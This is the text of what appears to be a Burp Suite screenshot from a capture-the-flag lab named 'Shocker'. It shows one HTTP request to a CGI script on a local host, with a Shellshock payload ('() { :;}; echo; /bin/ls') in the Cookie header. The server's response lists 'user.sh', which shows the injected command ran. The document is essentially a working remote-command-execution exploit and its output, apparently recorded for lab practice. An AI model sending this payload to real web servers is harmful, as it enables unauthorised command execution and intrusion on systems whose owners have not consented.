 Shocker × ...
Send Cancel < | ▼ > | ▼
Request
Raw Params Headers Hex
1 GET /cgi-bin/user.sh HTTP/1.1
2 Host: 127.0.0.1:8001
3 Connection: close
4 Cookie: () { :;}; echo; /bin/ls
5 Content-Length: 4
6
7
8
9
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Sat, 30 May 2020 00:33:40 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Connection: close
5 Content-Type: text/x-sh
6 Content-Length: 8
7
8 user.sh
9